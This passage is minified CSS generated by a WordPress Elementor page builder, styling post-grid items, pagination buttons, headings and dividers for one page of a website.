.wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author img{margin-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .inner-block a:hover{color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .inner-block a:before{transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .inner-block a:after{transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-lightbox .inner-block > span:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-lightbox .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-lightbox .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination a{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination svg{fill:#ffffff;transition-duration:0.1s;width:15px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination > div > span{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination span.wpr-disabled-arrow{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;border-style:none;padding:8px 20px 8px 20px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-pagination-finish{color:#605BE5;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination a:hover svg{fill:#ffffff;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination > div > span:not(.wpr-disabled-arrow):hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination span.wpr-grid-current-page{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination i{font-size:15px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination{margin-top:25px;padding:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination a:not(:last-child){margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination > div > a.wpr-prev-page{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination span.wpr-disabled-arrow:not(:last-child){margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-prev-post-link i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-next-post-link i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-first-page i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-prev-page i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-next-page i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-last-page i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-prev-post-link svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-next-post-link svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-first-page svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-prev-page svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-next-page svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-last-page svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-protected{color:#ffffff;background-color:#605BE5;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-protected input{background-color:#ffffff;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-pointer-item:before{background-color:#605BE5;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-pointer-item:after{background-color:#605BE5;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-pointer-item:before{background-color:#ffffff;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-pointer-item:after{background-color:#ffffff;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-888efab{--display:flex;--margin-top:50px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-352 .elementor-element.elementor-element-888efab:not(.elementor-motion-effects-element-type-background), .elementor-352 .elementor-element.elementor-element-888efab > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-352 .elementor-element.elementor-element-15e70c3 .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:20px;font-weight:600;color:#222222;}.elementor-352 .elementor-element.elementor-element-0774e13{--divider-border-style:solid;--divider-color:#1A73E8;--divider-border-width:2px;}.elementor-352 .elementor-element.elementor-element-0774e13 .elementor-divider-separator{width:100%;}.elementor-352 .elementor-element.elementor-element-0774e13 .elementor-divider{padding-block-start:5px;padding-block-end:5px;}.elementor-352 .elementor-element.elementor-element-1638b40.wpr-grid-last-element-yes .wpr-grid-item-below-content>div:last-child{left:0;right:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-d4b7405{text-align:left;position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-12100f8{text-align:left;position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-above-content{padding:15px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-below-content{padding:15px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40.wpr-item-styles-wrapper .wpr-grid-item{padding:15px 0px 0px 0px;border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#333333;border-color:#E8E8E8;transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-content .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-excerpt .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .inner-block{margin:5px 7px 0px 0px;color:#777777;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .inner-block{margin:0px 0px 0px 0px;color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-lightbox .inner-block > span{border-style:none;padding:0px 0px 0px 0px;color:#ffffff;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-lightbox .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-1:not(.wpr-grid-item-display-inline) .inner-block > span{width:100%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-1.wpr-grid-item-display-inline{width:100%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-1 .inner-block > span{border-bottom-width:2px;border-bottom-color:#E8E8E8;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-1 .inner-block{margin:15px 0px 15px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-2:not(.wpr-grid-item-display-inline) .inner-block > span{width:20%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-2.wpr-grid-item-display-inline{width:20%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-2 .inner-block > span{border-bottom-width:2px;border-bottom-color:#605BE5;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-2 .inner-block{margin:15px 0px 15px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block a{border-style:none;margin-right:3px;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block a{border-style:none;margin-right:3px;padding:0px 10px 0px 10px;color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-media-hover-bg{width:100%;top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);height:100%;transition-duration:0.3s;background-color:rgba(0, 0, 0, 0.25);border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-media-hover-bg[class*="-top"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-media-hover-bg[class*="-bottom"]{bottom:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-media-hover-bg[class*="-right"]{top:calc((100% - 100%)/2);right:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-media-hover-bg[class*="-left"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-animation-wrap:hover .wpr-grid-media-hover-bg{transition-delay:0s;}.elementor-352 .elementor-element.elementor-element-1638b40.wpr-item-styles-inner .wpr-grid-item-above-content{border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-1638b40.wpr-item-styles-inner .wpr-grid-item-below-content{border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item{border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-image-wrap{border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title .inner-block a:hover{color:#54595f;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title .wpr-pointer-item:before{transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title .wpr-pointer-item:after{transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title a{font-family:"Kanit", Sans-serif;font-size:15px;font-weight:500;line-height:1.1em;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-content.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-excerpt.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date, .elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date span{font-family:"Poppins", Sans-serif;font-size:12px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .inner-block a img{border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author img{margin-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .inner-block a:hover{color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .inner-block a:before{transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .inner-block a:after{transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-lightbox .inner-block > span:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-lightbox .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-lightbox .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination a{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination svg{fill:#ffffff;transition-duration:0.1s;width:15px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination > div > span{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination span.wpr-disabled-arrow{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;border-style:none;padding:8px 20px 8px 20px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-pagination-finish{color:#605BE5;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination a:hover svg{fill:#ffffff;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination > div > span:not(.wpr-disabled-arrow):hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination span.wpr-grid-current-page{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination i{font-size:15px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination{margin-top:25px;padding:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination a:not(:last-child){margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination > div > a.wpr-prev-page{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination span.wpr-disabled-arrow:not(:last-child){margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-prev-post-link i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-next-post-link i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-first-page i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-prev-page i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-next-page i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-last-page i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-prev-post-link svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-next-post-link svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-first-page svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-prev-page svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-next-page svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-last-page svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-protected{color:#ffffff;background-color:#605BE5;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-protected input{background-color:#ffffff;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-pointer-item:before{background-color:#605BE5;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-pointer-item:after{background-color:#605BE5;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-pointer-item:before{background-color:#ffffff;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-pointer-item:after{background-color:#ffffff;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1f186c6{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#EEEEFC;--border-color:#EEEEFC;--margin-top:0px;--margin-bottom:40px;--margin-left:0px;--margin-right:0px;}.elementor-352 .elementor-element.elementor-element-073cb64{--display:flex;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-352 .elementor-element.elementor-element-073cb64:not(.elementor-motion-effects-element-type-background), .elementor-352 .elementor-element.elementor-element-073cb64 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-352 .elementor-element.elementor-element-0fecd22 .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:20px;font-weight:600;color:#222222;}.elementor-352 